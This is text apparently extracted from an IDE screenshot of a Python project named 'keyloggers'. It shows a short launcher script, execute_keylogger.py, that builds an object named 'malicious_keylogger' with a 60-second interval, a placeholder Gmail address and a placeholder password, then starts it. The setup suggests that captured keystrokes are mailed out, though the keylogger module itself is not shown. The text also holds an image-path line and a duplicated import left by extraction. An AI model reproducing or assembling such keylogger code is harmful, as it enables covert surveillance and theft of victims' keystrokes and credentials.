 PC
K keyloggers
Version control
execute_keylogger
Open Files
C:\Users\Goku\KeyloggerProje
execute_keylogger.py
keylogger.py
execute_keylogger.py
keylogger.py
4
1 #!/usr/bin/env python
2
3 import keylogger
4
5
6 # Initialize / create keylogger
7 import keylogger
8
9
10 malicious_keylogger: keylogger.KeyLogger = keylogger.KeyLogger(60, 'your_mail_id@gmail.com', 'mail_password')
11
12 # Execute Keylogger
13
14 malicious_keylogger.start()
15
keyloggers > execute_keylogger.py
15:1 CRLF UTF-8 4 spaces Python 3.12 (keyloggers)